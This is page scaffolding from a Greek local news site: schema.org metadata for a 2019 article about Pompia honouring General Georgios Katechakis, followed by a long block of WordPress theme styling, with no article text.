<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u03a0\u03cc\u03bc\u03c0\u03b9\u03b1: \u03a4\u03b9\u03bc\u03bf\u03cd\u03bd \u03c4\u03b7 \u03bc\u03bd\u03ae\u03bc\u03b7 \u03c4\u03bf\u03c5 \u03a3\u03c4\u03c1\u03b1\u03c4\u03b7\u03b3\u03bf\u03cd \u0393\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5 \u039a\u03b1\u03c4\u03b5\u03c7\u03ac\u03ba\u03b7","published":"2019-04-15 06:13:31","updated":"2019-04-15 06:13:31"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/faistosnews.gr","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/faistosnews.gr\/category\/messara\/","name":"\u039c\u03b5\u03c3\u03c3\u03b1\u03c1\u03ac"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/faistosnews.gr","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/faistosnews.gr\/category\/messara\/","name":"\u039c\u03b5\u03c3\u03c3\u03b1\u03c1\u03ac"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #b57312; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b57312; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b57312; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #b57312; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #000000; } .jeg_topbar, .jeg_topbar.dark { border-color : #ffffff; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 118px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(0,0,0,0.85); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget .fa,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget .fa { background-color : ; color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-3 .jeg_footer_title { color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a:hover .fa,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a:hover .fa { background-color : ; } .jeg_footer_5 .jeg_footer_content .jeg_footer_social .socials_widget a:hover,.jeg_footer_5.dark .jeg_footer_content .jeg_footer_social .socials_widget a:hover { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : ; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } 